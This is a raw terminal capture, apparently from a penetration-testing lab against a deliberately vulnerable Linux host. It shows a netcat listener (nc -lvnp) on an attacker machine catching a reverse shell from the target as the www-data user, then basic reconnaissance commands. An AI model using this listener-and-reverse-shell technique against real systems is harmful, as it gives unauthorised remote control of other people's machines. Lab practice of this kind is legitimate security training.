 (root㉿ladeh)-[/home/kali/scripts]
# nc -lvnp 6076
listening on [any] 6076 ...
connect to [10.0.0.99] from (UNKNOWN) [10.0.0.200] 46337
Linux ladeh-ms2 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
22:17:15 up 1:42, 2 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 20:35 3:00m 0.00s 0.00s -bash
root pts/0 :0.0 20:34 1:42 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ whoami
www-data
sh-3.2$ date
Mon Jul 10 22:17:51 EDT 2023
sh-3.2$ uname -a
Linux ladeh-ms2 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
sh-3.2$